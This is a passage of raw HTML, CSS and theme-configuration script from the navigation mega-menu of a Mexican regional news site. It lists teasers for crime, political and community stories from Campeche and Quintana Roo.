                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/roban-y-prenden-fuego-a-camioneta-de-valores-con-3-millones-de-pesos-en-felipe-carrillo-puerto/"  rel="bookmark" title="Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto">Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T22:40:30-06:00" >mayo 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-285"><a href="https://despiertayucatan.com/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-284"><a href="https://despiertayucatan.com/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-108"><a href="#"><div class="tdb-menu-item-text">Denuncias</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47 .tdb-mega-modules-wrap{padding:30px}.tdi_47 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_47 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_47 .block-mega-child-cats{text-align:right}.tdi_47:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_47.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_47 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_47 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_47 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-wrap{padding-bottom:66%}.tdi_47 .td-image-container{display:block;order:0}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:auto}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_47 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_47 .td-module-meta-info{border-color:#eaeaea}.tdi_47 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_47 .td-author-date{display:inline}.tdi_47 .entry-review-stars{display:inline-block}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_47 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_47 .td-post-category:hover{color:#000000}.tdi_47 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_47 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_47 .td-post-author-name a{color:#666666}.tdi_47 .td-post-author-name:hover a{color:#000000}.tdi_47.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_47 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-mega-modules-wrap{padding:20px}.tdi_47 .block-mega-child-cats{width:190px}.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-18px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .block-mega-child-cats a{font-size:11px!important}.tdi_47 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-mega-modules-wrap{padding:15px}.tdi_47 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_47 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_47 .td-module-container:before{bottom:-18px}.tdi_47 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_47 .td-post-author-name{display:none}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_47 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_47 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_47 .td-module-container:before{bottom:-18px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":"","category_id":"26","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "85";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "17";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/exitoso-evento-de-master-class-en-el-domo-del-mar-ciudad-del-carmen-campeche/"  rel="bookmark" class="td-image-wrap " title="EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/05/499449997_122132970092779344_8987321876282080663_n-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/exitoso-evento-de-master-class-en-el-domo-del-mar-ciudad-del-carmen-campeche/"  rel="bookmark" title="EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE">EXITOSO EVENTO DE MASTER CLASS EN EL DOMO DEL MAR CIUDAD DEL CARMEN CAMPECHE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-21T21:37:18-06:00" >mayo 21, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/personas-de-la-diversidad-sexual-y-de-genero-exigen-atencion-integral-en-salud-en-campeche/"  rel="bookmark" class="td-image-wrap " title="Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/05/diversidad-sexual-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/personas-de-la-diversidad-sexual-y-de-genero-exigen-atencion-integral-en-salud-en-campeche/"  rel="bookmark" title="Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche">Personas de la diversidad sexual y de género exigen atención integral en salud en Campeche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-21T21:33:33-06:00" >mayo 21, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/hallan-sin-vida-al-empresario-osberth-valle-pinzon-y-a-su-colaborador-tras-ser-levantados-en-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/04/SIN-VIDA.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/hallan-sin-vida-al-empresario-osberth-valle-pinzon-y-a-su-colaborador-tras-ser-levantados-en-quintana-roo/"  rel="bookmark" title="Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo">Hallan sin vida al empresario Osberth Valle Pinzón y a su colaborador tras ser levantados en Quintana Roo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-30T12:36:18-06:00" >abril 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/campeche-con-gobierno-de-la-4t-sin-seguridad-ni-educacion-superior/"  rel="bookmark" class="td-image-wrap " title="Campeche con gobierno de la 4T: sin seguridad ni educación superior" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2024/04/uac-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/campeche-con-gobierno-de-la-4t-sin-seguridad-ni-educacion-superior/"  rel="bookmark" title="Campeche con gobierno de la 4T: sin seguridad ni educación superior">Campeche con gobierno de la 4T: sin seguridad ni educación superior</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-09T06:46:43-06:00" >abril 9, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/so-bo-r-nos-de-morena-para-aplacar-la-crisis-policial-en-campeche/"  rel="bookmark" class="td-image-wrap " title="(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2024/03/Layda-policias-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/so-bo-r-nos-de-morena-para-aplacar-la-crisis-policial-en-campeche/"  rel="bookmark" title="(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche">(So) Bo (r) nos de Morena para aplacar la crisis policial en Campeche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-24T09:06:55-06:00" >marzo 24, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-103"><a href="#"><div class="tdb-menu-item-text">Politica</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48 .tdb-mega-modules-wrap{padding:30px}.tdi_48 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_48 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_48 .block-mega-child-cats{text-align:right}.tdi_48:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_48.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_48 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_48 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:66%}.tdi_48 .td-image-container{display:block;order:0}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_48 .td-module-meta-info{border-color:#eaeaea}.tdi_48 .td-post-category{padding:6px 